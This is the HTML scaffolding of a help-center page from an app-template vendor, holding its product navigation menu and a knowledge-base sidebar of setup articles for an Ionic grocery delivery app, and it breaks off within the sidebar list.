			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="385">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Ionic Grocery Solution With Delivery App							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1184">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sql-sample-data/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SQL Sample Data							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-mail-chimp-for-newsletter/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Mail Chimp For Newsletter							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-google-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-one-signal-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Notification							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-setting-consumer-key-secret-key/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Setting Consumer Key &#038; Secret Key							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-import-app-into-android-studio/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Import App into Android Studio							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1185">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-flutter-app-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter App Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1186">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-react-app-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																React App Installation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="523">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Introduction							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-pre-requisites-for-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites for installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-essentials/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Essentials							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-whats-included-in-the-pack/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																What’s included in the pack?							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-about/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																About							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="522">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Ionic Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-ionic-app-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Ionic App Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-sql-sample-data/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SQL Sample Data							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-google-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-mail-chimp-for-newsletter/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Mail Chimp For Newsletter							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-one-signal-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Notification							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="535">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Web Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-sql-sample-data-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SQL Sample Data							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-google-login-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-one-signal-notification-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Notification							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-theme-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Theme Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="533">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-home-page-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Home Page settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-slider-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Slider settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-ware-house/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Ware-House							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-content-page/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Content Page							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="536">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Website Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-general-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="518">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Business Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-general-settings-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-pos/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																POS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-email-smtp-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Email SMTP settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-sms/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SMS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-invoice/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Invoice							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-email-template/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Email Template							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article mkb-widget-content-tree__article--active">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Website/Application Notifications							</span>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="515">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Application Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-banners/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Banners							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-content-pages-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Content Pages							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-admob-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																AdMob Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-application-api/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application API							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-manage-label/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage Label							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-application-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="524">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Manage Admins							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-add-roles/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Roles							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-add-biller/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Biller							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-add-purchaser/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Purchaser							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-add-user/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add User							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-add-customer/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Customer							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="525">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Media Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-media/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Media							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-media-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Media Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="527">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Orders Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-orders-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Orders List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-order-details/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Order Details							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-pos-2/">
